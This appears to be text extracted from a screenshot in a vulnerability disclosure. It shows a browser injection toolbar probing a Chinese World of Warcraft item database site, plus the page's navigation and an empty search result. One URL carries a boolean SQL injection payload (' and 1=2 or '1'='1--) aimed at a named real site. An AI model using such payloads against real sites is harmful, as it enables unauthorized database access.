 Load URL
http://wowdb.tgbus.com/itemSets.html?n=龙父之牙' and 1=2 or '1'='1--&tp=&c=&l=
Split URL
Execute
Enable Post data Enable Referrer
WORLD OF WARCRAFT
TG兽吧
熊猫人之谜
魔兽世界数据库
TG兽吧魔兽世界数据库震撼回归!
最专业的资讯 最全面的资料 最方便的查找
首页 资料库首页 物品 技能 任务 套装 道具 NPC 声望 地域
手把手教你
登陆台服
通用搜索
查询
TG兽吧
装备掉落
东部王国 卡利姆多
外域 5人副本
首页 » 套装
套装名称: 套装分类: 所属职业: 物品等级:
龙父之牙 -- 所有分类 -- -- 所有职业 --
品质: 粗糙 普通 精致 稀有 史诗 传说 神器 传家宝 全部
提交查询
一共有 0 条记录 1 - 0 of 0 上一页 | 下一页
名称 等级 部件 类型 职业
一共有 0 条记录 1 - 0 of 0 上一页 | 下一页
www.wooyun.org